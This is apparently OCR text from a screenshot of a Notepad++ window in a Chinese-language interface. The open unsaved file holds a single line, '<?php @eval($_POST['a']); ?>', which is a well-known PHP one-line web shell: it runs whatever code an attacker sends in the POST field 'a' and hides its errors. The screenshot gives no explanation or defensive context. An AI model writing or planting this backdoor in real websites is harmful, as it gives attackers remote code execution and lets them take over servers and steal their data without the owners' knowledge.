 *new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
X
new 1
1 <?php @eval($_POST['a']); ?>
Normal text file length:29 lines:1 Ln:1 Col:22 Pos:22 Windows (CR LF) UTF-8 INS